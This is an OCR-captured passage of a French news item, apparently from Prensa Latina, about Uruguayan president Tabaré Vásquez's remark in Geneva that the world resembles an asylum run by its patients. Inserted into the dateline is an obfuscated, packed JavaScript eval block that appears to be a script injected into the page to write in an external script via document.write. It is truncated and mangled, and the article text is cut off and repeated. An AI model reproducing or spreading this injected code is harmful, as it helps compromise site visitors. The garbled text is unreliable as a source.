
Genève, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 6 juin (PL) Le président uruguayen, Tabaré
Vasquez, a appelé à faire valoir la sagesse dans « un
monde qui par moment ressemble à un hôpital
psychiatrique administré par ses propres patients ».
7 juin 2017
13:13
Genève,
6 juin (PL) Le président uruguayen,
Tabaré Vasquez, a appelé à faire valoir la